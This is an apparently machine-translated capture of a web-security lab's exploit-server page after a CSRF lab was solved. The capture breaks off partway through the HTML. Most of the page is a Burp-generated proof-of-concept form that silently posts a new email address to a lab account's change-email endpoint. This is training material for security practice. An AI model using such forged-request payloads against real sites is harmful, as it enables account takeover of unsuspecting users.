 https://exploit-0aea007e0453816f8320b60f014500b7.exploit-server.net
已翻译
恭喜，您解决了实验室！
分享你的技能！
这是您的服务器。您可以使用下面的表格保存漏洞，并将其发送给受害者。
请注意，受害者使用谷歌浏览器。当您针对自己测试漏洞时，我们建议您使用 Burp 的浏览器或 Chrome。
制定响应
网址： https://exploit-0aea007e0453816f8320b60f014500b7.exploit-server.net/exploit
HTTPS
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a3f006c043e8144839fb7e700e3007e.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="16210846666&#64;qq&#46;com" />
<input type="submit" value="Submit request" />